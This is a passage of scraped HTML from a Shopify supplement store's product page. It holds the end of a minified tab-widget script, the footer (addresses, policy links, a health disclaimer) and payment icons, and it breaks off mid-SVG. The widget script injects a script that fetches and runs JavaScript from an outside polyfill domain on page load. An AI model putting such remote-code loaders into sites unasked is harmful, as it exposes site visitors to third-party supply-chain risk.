n=V.getInstance(e[t]),o=n.panels,a=0;a<o.length;a++)o[a].style.removeProperty("height");V.setLayout(n)}Te=x()}},300)},!1),V.initInstance=function(e,t,n){var c,l,u=e,e=(S(e)&&(u=document[F](e)),t||{}),d=n||function(){};return L(t)&&(d=t,e={}),i(u)?B(u,re)?d(V.getInstance(u)):(n={showDescriptionTab:S(n=u[z](D("show-description-tab")))?"false"!==n:-1!==["product","index"].indexOf(V.template)&&W.product_description_tab,showContentBefore:S(t=N(u,D("show-content-before")))?"false"!==t:W.show_content_before,showContentAfter:S(n=u[z](D("show-content-after")))?"false"!==n:W.show_content_after,replace:!!S(t=u[z](D("replace","station-tabs")))&&"false"!==t},c=I(n,e),V.instanceId=V.instanceId||0,l=V.instanceId,V.instanceId++,g(u,re),u[we](s)||u[E](s,""),S(c.layout)&&u[E](D(he),c.layout),h(c.breakpoint)&&u[E](D(ge),c.breakpoint),void((n=c[t="productHandle"]||u[z](D("product",H))||"").length&&n!==V[t]?(g(u,"is-hidden"),V.fetchDataByProduct(n,function(e,t){c.productData=e||document.createElement("div"),m(u,"is-hidden"),o()})):o())):(f(e="Valid instance not found"),d(null,new Error(e)));function o(){var e=Q(u,l,c);if(!e)return f(n="Wrapper could not be constructed"),d(null,new Error(n));var t,n=W.placement_selector,o=W.placement_instance_index||0,o=(l===o&&n&&0<n.trim().length&&(t=V.moveInstance(u,n.trim(),{position:"prepend"===W.placement_position?"afterbegin":"beforeend"})),V.getInstance(t||u)),a=o;g(a.wrapper,ie);for(var i=a.links.length-1;0<=i;i--){var r=a.links[i];r[E]("aria-controls",r.id.replace(/^st-link/,"st"))}for(i=a.panels.length-1;0<=i;i--){var s=a.panels[i];s[E](ce,s.id.replace(/^st/,"st-link"))}ne(o),qe(n=o),V.setLayout(n),m(e,"is-loading"),g(e,"is-ready"),g(u,"is-ready"),document.dispatchEvent(new CustomEvent("stationTabsInstanceReady",{detail:o})),u[$]("[data-tabs-relocate]").forEach(function(e){var t=e.dataset.tabsRelocate;Y(e,t,e.dataset)}),d(o)}},V.init=function(e,t,n){function o(n){s[n]?V.initInstance(s[n],i,function(e,t){c.push(e||t),o(n+1)}):(V.settings.remove_empty_tabs&&V.removeEmptyTabs(),document.dispatchEvent(new CustomEvent("stationTabsReady",{detail:c})),r(c))}var a=e||null,i=t||{},r=n||function(){},s=(L(t)&&(r=t,i={}),L(e)?(a=null,r=e):e&&-1!==e.constructor.toString().indexOf("Object")&&(a=null,i=e),a||V.getInstances()),c=[];o(0)},V.setLayout=function(e){for(var t=I({},e),n=void 0===t.instance?V.getInstances():[t.instance],o=0;o<n.length;o++){var a=V.getInstance(n[o]),i=a.instance,r=a.links,s=a.panels,c=a.wrapper;if(r.length){S(t.layout)&&v(i,D(he),t.layout),h(t.breakpoint)&&v(i,D(ge),t.breakpoint);var l,u=B(c,b),a=j("."+O+"."+y,i),d=q('[role="tablist"]',c);switch(function(e){e=N(e,D(he));return e||(W.force_full?"vertical":W.force_wrap?"horizontal":W.force_breakpoint?ge:"automatic")}(i)){case"vertical":u=!0;break;case"horizontal":u=!1;break;case"breakpoint":u=+(N(i,D(ge))||W.force_breakpoint_value)>x();break;default:m(c,b);var f=r[0].offsetHeight/2,p=r[0][be](),u=r[r.length-1][be]().top-p.top>f}u?(g(c,b),r.forEach(function(e){v(e,_,"0"),A(e,ue),A(e,w)}),s.forEach(function(e){v(e,ue,"region")}),d&&J(d)):(l=void 0,m(c,b),d||(d=ae.createElement("div"),c.prepend(d)),l=Array.from(r).map(function(e){return e.id}),v(d,"role","tablist"),v(d,"aria-owns",l.join(" ")),r.forEach(function(e){v(e,ue,"tab"),A(e,k)}),s.forEach(function(e){v(e,ue,"tabpanel")}),d=window.location.hash,a=[(a=d.length&&W.deep_links&&(l=K(r,d))?[l]:a)[0]||r[0]]),a.length&&(Be(r,s),a.forEach(function(e){T(e,{deepLink:!1,animate:!1,skipCallback:!0})}))}}},V.fetchDataByProduct=function(e,t,n){var o,a=n||function(){};function i(){var e,t;200!==this.status?(e="Undefined error",404===this.status&&(e="Product not found"),a(null,new Error(e))):(e=this.responseText.match(/<!-- begin station data -->([\s\S]*?)<!-- end station data -->/)[1],s(),t=document[ve]("div"),e&&(t.innerHTML=e),a(t))}function r(e){s(),a(null,e)}function s(){o.removeEventListener("load",i),o.removeEventListener("error",r)}L(t)&&(a=t),S(e)?(n=window.location.origin+"/products/"+e,(o=new XMLHttpRequest)[c]("load",i),o[c]("error",r),o.open("GET",n),o.send()):a(null,new Error("Handle is not valid"))},V.getInstances=function(e){var t=document[$]("div["+s+"]");return!t.length||!n in t[0]?!h(e)&&[]:h(e)?t[e]||!1:t},V.getInstance=function(e){var t=e;return(e||{}).instance?e:!!(t=e&&!h(e)?t:V.getInstances(e||0))&&((e={instance:t,initialized:B(t,re),wrapper:null,links:[],panels:[]}).initialized&&(e.wrapper=t[F]("."+H),e.links=e.wrapper[$]("."+O),e.panels=e.wrapper[$]("."+R)),e)},V.getTab=function(e){var t,n,o,a=S(e)?{id:e}:e;return e?a.slug?a:(e='Tab with ID "'+a.id+'" is not found.',a=l(a.id),(t=document[ye](H+"-"+a.scope))&&(n=document[ye]("st-link-"+a.id),o=document[ye]("st-"+a.id),n)&&o?{id:a.id,instance:t.parentElement,wrapper:t,link:n,content:o,instanceIndex:a.scope,tabIndex:a.index,suffix:a.suffix,vanityId:a.vanityId,hash:a.hash}:G(e)):(f(me+' "tab" is not defined.'),!1)},V.getTabByTitle=function(e,t){var n,t="undefined"!==t?V.getInstance(t).links:document[$]("."+H+" ."+O);if(t&&t.length)return n=Le(e),(t=K(t,n,{key:"slug"}))?V.getTab(t):(console.warn("Tab with title %s is not found",e),!1)},V.moveTab=function(e,t,n){var o,a,i,n=I({after:!1},n);return e&&t?(i=t,(o=V.getTab(e)).instance[ke]("beforeend",o.link),h(t)&&(t>(a=o.wrapper[$]("."+O)).length&&(n.after=!0),i=a[Math.max(0,Math.min(t-1,a.length-1))]),t=V.getTab(i),n.after?(t.content[ke](pe,o.link),o.link[ke](pe,o.content)):(t.link[ke](fe,o.content),o.content[ke](fe,o.link)),V.setLayout(),o):f(me+" "+(e?'"position"':'"tab"'))},V.moveInstance=function(e,t,n){n=I({position:"beforeend"},n),t=S(t)?q(t):t,e=V.getInstance(e).instance;if(!e||!t)return e;for(var o=e.cloneNode(!1),a=(X(t,o,n.position),A(e,s),e.childNodes),i=null,r=0;r<a.length;r++)if(B(a[r],"station-tabs-content-before")||B(a[r],H)){i=r;break}for(;a[i];)o[P](a[i]);return V.getInstance(o)},V.open=function(e,t){e=V.getTab(e);return!!e&&(B(e.link,y)||T(e,t||{}),e)},V.openByTitle=function(e,t){e=V.getTabByTitle(e);return!!e&&V.open(e,t)},V.openByIndex=function(e,t,n){var o=null;if(!h(e))return f(me+" index is not a number");(i(t)||h(t)||(t||{}).instance)&&(o=t);t=V.getInstance(o);return!!t.links[e]&&V.open(t.links[e])},V.close=function(e){var t,n,o,e=V.getTab(e);return!!e&&!!B(t=e.link,y)&&(n=e.content,o=V.getInstance(e.instance),m(t,y),m(n,y),v(n,se,de),B(o.wrapper,"mod-full-width")?v(t,k,p):(v(t,w,p),v(t,_,"-1"),v(o.links[0],_,"0")),e)},V.removeEmptyTabs=function(e){var o=I({exceptions:["img","video","iframe","svg","div[id]","div[class]",'div[data-tabs-relocate]:not([data-tabs-relocate=""])']},e);(o.instance?[V.getInstance(o.instance)]:V.getInstances()).forEach(function(e){V.getInstance(e).panels.forEach(function(e){var t,n=V.getTab(e),e=q(".station-tabs-content-inner",e);0<(e.textContent||"").replace(/\s+/g,"").length||(t=o.exceptions||[]).length&&q(t.join(","),e)||(n.link[a]("click",Z),n.content[a]("transitionend",te),n.content.parentNode.removeChild(n.content),n.link.parentNode.removeChild(n.link))})}),V.setLayout()},V.removeElementsOutsideTabs=function(e){S(e)?document[$](e).forEach(function(e){e.closest(".station-tabs-content, .station-tabs-content-after, .station-tabs-content-before")||J(e)}):f(me+" selector is not a string")},V.cleanContent=function(e,t){var n,o,a=V.settings,t=I({tags:a.clean_content_nodes,cleanLevel:a.clean_content_level},t||{}),i=a.autostop_enabled?q(a.autostop_heading+":last-of-type",e):null;if("no_attrs"===t.cleanLevel)for(var r=j("div,span",e),s=r.length-1;0<=s;s--)r[s].attributes.length||U(r[s]);else t.cleanLevel&&(n=[],o=N(e,D("type")),a.product_autosplit&&"general"!==o&&n.push(a.product_autosplit_heading),i&&n.push(a.autostop_heading),u(e,n,"basic_tags"===t.cleanLevel?t.tags:null))},V.autoFixes={brooklyn:function(){var e=".product-single__meta";o(e+" {position:relative "+t+";left: auto "+t+";top:auto "+t+";height:auto "+t+";z-index:auto "+t+";}"+e+"--wrapper > div:last-child:empty {display: none "+t+";}")},galleria:function(){var e=".product-page-row";o([e+" .desktop-flex-wrapper",e+" .product-item-wrap",e+" .product-gallery-product-template"].join(", ")+"{position:relative "+t+";height:auto "+t+";}")},narrative:function(){o(".product__form-wrapper{position:relative "+t+";top:initial "+t+";}")},prestige:function(){var e=new ResizeObserver(function(e){var e=e[0].target,t=e.closest(".Product__Wrapper"),n=parseInt(getComputedStyle(e).paddingTop,10)||0;t.style.minHeight=e.offsetHeight-n+"px"}),t=document.querySelector(".Product__Info");t.querySelector("[data-station-tabs-app]")&&e.observe(t)},warehouse:function(){var e="expandable-content",t=document[F](".product-block-list__item--description ."+e);t&&t[F]("div["+s+"]")&&(m(t,e),m(t,e+"--expandable"))}},(e=W.polyfill)||window.document.documentMode?((He=document.createElement("script")).src=S(e)?e:"https://polyfill-fastly.net/v3/polyfill.min.js?features="+["default","NodeList.prototype.forEach","NodeList.prototype.%40%40iterator","fetch"].join("%2C"),He.onload=function(){oe()},He.onerror=function(){oe(new Error("Failed to load script "+src))},document.head.appendChild(He)):oe();
    })();
  </script>
<!--LayoutHub-Workspace-End-->
		</main>

		
			
			
		

		<!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21329568989377__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//natureprovides.com/cdn/shop/t/18/assets/section-footer.css?v=22701955909863675381706190808" rel="stylesheet" type="text/css" media="all" />
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-newsletter.css?v=14171549321013671961707489669"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-accordion.css?v=111660633368174175231698082524"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-list-menu.css?v=72661032026444836711698233035"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-list-payment.css?v=27511539284585430911698082524"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-list-social.css?v=58879984515245690081698082524"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-rte.css?v=77921077693194966231698082524"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/disclosure.css?v=41749831523309455761698082524"
	media="print"
	onload="this.media='all'"
>

<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-newsletter.css?v=14171549321013671961707489669" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-accordion.css?v=111660633368174175231698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-list-menu.css?v=72661032026444836711698233035" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-list-payment.css?v=27511539284585430911698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-list-social.css?v=58879984515245690081698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-rte.css?v=77921077693194966231698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/disclosure.css?v=41749831523309455761698082524" rel="stylesheet" type="text/css" media="all" /></noscript>

<script src="//natureprovides.com/cdn/shop/t/18/assets/footer.js?v=98711672867116950311698082524" defer="defer"></script>

<style data-shopify>
	#shopify-section-sections--21329568989377__footer { padding-top:
5px; padding-bottom:
0px; }

@media screen and (min-width: 990px) { #shopify-section-sections--21329568989377__footer {
padding-top: 20px; padding-bottom:
0px; } }

</style>

<footer class="footer color-background-2 ">
	<div class="footer__content-top container"><div class="footer__blocks-container">
				<div class="footer__blocks-wrapper"><div class="accordion">
										<details>
											<summary>
												<h5 class="footer-block__heading h5">
													nature provides
												</h5>
												<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




											</summary><div class="footer-block__text">
													<strong>NATURE PROVIDES LTD</strong><br />
<br />
Stil House, Lower Road, Forest Row,<br />
RH18 5HE, United Kingdom<br />
<br />
Call us +44 (0) 1342 885 369<br />
<br />
<strong>NATURE PROVIDES AB</strong><br />
<br />
Kullagatan 6, Höör, Skåne,<br />
243 30, Sweden<br />
<br />
Ring oss ‭+46 (0) 413-53 52 55<br />
<br />
®Nature Provides is a registered trademark of<br />
Nature Provides Ltd (UK00003271688)<br />
and Nature Provides AB (SE2022/01577)
												</div></details>
									</div><div
									class="footer-block footer-block--menu"
									
								><h5 class="footer-block__heading h5">nature provides</h5><div class="footer-block__text">
											<strong>NATURE PROVIDES LTD</strong><br />
<br />
Stil House, Lower Road, Forest Row,<br />
RH18 5HE, United Kingdom<br />
<br />
Call us +44 (0) 1342 885 369<br />
<br />
<strong>NATURE PROVIDES AB</strong><br />
<br />
Kullagatan 6, Höör, Skåne,<br />
243 30, Sweden<br />
<br />
Ring oss ‭+46 (0) 413-53 52 55<br />
<br />
®Nature Provides is a registered trademark of<br />
Nature Provides Ltd (UK00003271688)<br />
and Nature Provides AB (SE2022/01577)
										</div></div><div class="accordion">
										<details>
											<summary>
												<h5 class="footer-block__heading h5">
													navigate
												</h5>
												<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




											</summary><ul class="footer-block__details-content list-unstyled"><li>
															<a
																href="https://natureprovides.com/apps/subscriptions/cp/getmagiclink"
																class="list-menu__item list-menu__item--link"
															>
																<span>Manage Subscription</span>
															</a>
														</li><li>
															<a
																href="/pages/contact-us"
																class="list-menu__item list-menu__item--link"
															>
																<span>Contact us</span>
															</a>
														</li><li>
															<a
																href="https://natureprovides.com/pages/referral"
																class="list-menu__item list-menu__item--link"
															>
																<span>Refer your friends</span>
															</a>
														</li><li>
															<a
																href="https://natureprovides.com/affiliates-login"
																class="list-menu__item list-menu__item--link"
															>
																<span>Affiliate log-in</span>
															</a>
														</li><li>
															<a
																href="#"
																class="list-menu__item list-menu__item--link"
															>
																<span>-</span>
															</a>
														</li><li>
															<a
																href="https://faire.com/direct/natureprovides"
																class="list-menu__item list-menu__item--link"
															>
																<span>WHOLESALE CUSTOMERS</span>
															</a>
														</li><li>
															<a
																href="#"
																class="list-menu__item list-menu__item--link"
															>
																<span>-</span>
															</a>
														</li><li>
															<a
																href="/policies/refund-policy"
																class="list-menu__item list-menu__item--link"
															>
																<span>Returns & Refunds</span>
															</a>
														</li><li>
															<a
																href="/policies/shipping-policy"
																class="list-menu__item list-menu__item--link"
															>
																<span>Shipping & Delivery</span>
															</a>
														</li><li>
															<a
																href="/policies/subscription-policy"
																class="list-menu__item list-menu__item--link"
															>
																<span>Subscription Policy</span>
															</a>
														</li><li>
															<a
																href="/policies/terms-of-service"
																class="list-menu__item list-menu__item--link"
															>
																<span>Terms of Service</span>
															</a>
														</li><li>
															<a
																href="/policies/privacy-policy"
																class="list-menu__item list-menu__item--link"
															>
																<span>Privacy Policy</span>
															</a>
														</li></ul></details>
									</div><div
									class="footer-block footer-block--menu"
									
								><h5 class="footer-block__heading h5">navigate</h5><ul class="footer-block__details-content list-unstyled"><li>
													<a
														href="https://natureprovides.com/apps/subscriptions/cp/getmagiclink"
														class="list-menu__item list-menu__item--link"
													>
														<span>Manage Subscription</span>
													</a>
												</li><li>
													<a
														href="/pages/contact-us"
														class="list-menu__item list-menu__item--link"
													>
														<span>Contact us</span>
													</a>
												</li><li>
													<a
														href="https://natureprovides.com/pages/referral"
														class="list-menu__item list-menu__item--link"
													>
														<span>Refer your friends</span>
													</a>
												</li><li>
													<a
														href="https://natureprovides.com/affiliates-login"
														class="list-menu__item list-menu__item--link"
													>
														<span>Affiliate log-in</span>
													</a>
												</li><li>
													<a
														href="#"
														class="list-menu__item list-menu__item--link"
													>
														<span>-</span>
													</a>
												</li><li>
													<a
														href="https://faire.com/direct/natureprovides"
														class="list-menu__item list-menu__item--link"
													>
														<span>WHOLESALE CUSTOMERS</span>
													</a>
												</li><li>
													<a
														href="#"
														class="list-menu__item list-menu__item--link"
													>
														<span>-</span>
													</a>
												</li><li>
													<a
														href="/policies/refund-policy"
														class="list-menu__item list-menu__item--link"
													>
														<span>Returns & Refunds</span>
													</a>
												</li><li>
													<a
														href="/policies/shipping-policy"
														class="list-menu__item list-menu__item--link"
													>
														<span>Shipping & Delivery</span>
													</a>
												</li><li>
													<a
														href="/policies/subscription-policy"
														class="list-menu__item list-menu__item--link"
													>
														<span>Subscription Policy</span>
													</a>
												</li><li>
													<a
														href="/policies/terms-of-service"
														class="list-menu__item list-menu__item--link"
													>
														<span>Terms of Service</span>
													</a>
												</li><li>
													<a
														href="/policies/privacy-policy"
														class="list-menu__item list-menu__item--link"
													>
														<span>Privacy Policy</span>
													</a>
												</li></ul></div><div class="accordion">
										<details>
											<summary>
												<h5 class="footer-block__heading h5">
													nb
												</h5>
												<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




											</summary><div class="footer-block__text">
													Please note that while the British Medicines and Healthcare products Regulatory Agency (MHRA) and the Food Standards Agency (FSA) evaluate foods and drugs for safety and efficacy, they do not assess dietary supplements in the same way. This includes the range of products offered by<br />
Nature Provides. As such, our products are not intended to diagnose, prevent, treat, or cure any disease.<br />
<br />
It's always best to consult a certified nutritionist who will be able to advise you better when it comes to your personal health situation. They can provide tailored advice that takes into account your individual needs and health goals, ensuring you use our products in the most beneficial way.
												</div></details>
									</div><div
									class="footer-block footer-block--menu"
									
								><h5 class="footer-block__heading h5">nb</h5><div class="footer-block__text">
											Please note that while the British Medicines and Healthcare products Regulatory Agency (MHRA) and the Food Standards Agency (FSA) evaluate foods and drugs for safety and efficacy, they do not assess dietary supplements in the same way. This includes the range of products offered by<br />
Nature Provides. As such, our products are not intended to diagnose, prevent, treat, or cure any disease.<br />
<br />
It's always best to consult a certified nutritionist who will be able to advise you better when it comes to your personal health situation. They can provide tailored advice that takes into account your individual needs and health goals, ensuring you use our products in the most beneficial way.
										</div></div><div class="footer_empty_container"></div>
				</div>
			</div></div>

	<div class="footer__content-middle">
		<div class="container">
			<div class="footer__content-middle-container">
				<div class="footer__content-middle-main">
					<div class="footer-block__left">
						<div class="footer_fifty" style="justify-content: flex-start;">
						
<div
								class="footer__column footer__column--localization"
								style="margin: 0!important"
								
							>
								<div class="footer__localization"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/ayurveda/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules" /><div class="localization-form__select">
													<h2
														class="visually-hidden"
														id="FooterLanguageLabelNoScript"
													>
														Language
													</h2>
													<select
														class="localization-selector link"
														name="locale_code"
														aria-labelledby="FooterLanguageLabelNoScript"
													><option
																value="en"
																lang="en"
																	selected
																
															>
																English
															</option><option
																value="ar"
																lang="ar"
															>
																العربية
															</option><option
																value="fr"
																lang="fr"
															>
																Français
															</option><option
																value="de"
																lang="de"
															>
																Deutsch
															</option><option
																value="es"
																lang="es"
															>
																Español
															</option><option
																value="sv"
																lang="sv"
															>
																Svenska
															</option></select>
													<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




												</div>
												<button class="button button--tertiary">
													Update language
												</button></form></noscript>
										<localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/ayurveda/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules" /><div class="no-js-hidden">
													<div class="disclosure">
														<button
															type="button"
															class="disclosure__button localization-form__select localization-selector link link--text"
															aria-expanded="false"
															aria-controls="FooterLanguageList"
															aria-describedby="FooterLanguageLabel"
														>
															<span class="value">English
																<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>



</span>
														</button>
														<ul
															id="FooterLanguageList"
															role="list"
															class="disclosure__list list-unstyled"
															hidden
														><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
																		href="#"
																		hreflang="en"
																		lang="en"
																		
																			aria-current="true"
																		
																		data-value="en"
																	>
																		English
																	</a>
																</li><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large focus-inset"
																		href="#"
																		hreflang="ar"
																		lang="ar"
																		
																		data-value="ar"
																	>
																		العربية
																	</a>
																</li><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large focus-inset"
																		href="#"
																		hreflang="fr"
																		lang="fr"
																		
																		data-value="fr"
																	>
																		Français
																	</a>
																</li><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large focus-inset"
																		href="#"
																		hreflang="de"
																		lang="de"
																		
																		data-value="de"
																	>
																		Deutsch
																	</a>
																</li><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large focus-inset"
																		href="#"
																		hreflang="es"
																		lang="es"
																		
																		data-value="es"
																	>
																		Español
																	</a>
																</li><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large focus-inset"
																		href="#"
																		hreflang="sv"
																		lang="sv"
																		
																		data-value="sv"
																	>
																		Svenska
																	</a>
																</li></ul>
													</div>
													<input
														type="hidden"
														name="locale_code"
														value="en"
													>
												</div></form></localization-form></div>
							</div></div>
						<div class="footer_fifty"><div class="footer__column footer__column--payment">
								<div class="footer__payment">
									<span class="footer__payment-heading"></span>
									<ul class="list list-payment" role="list"><li class="list-payment__item">
												<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 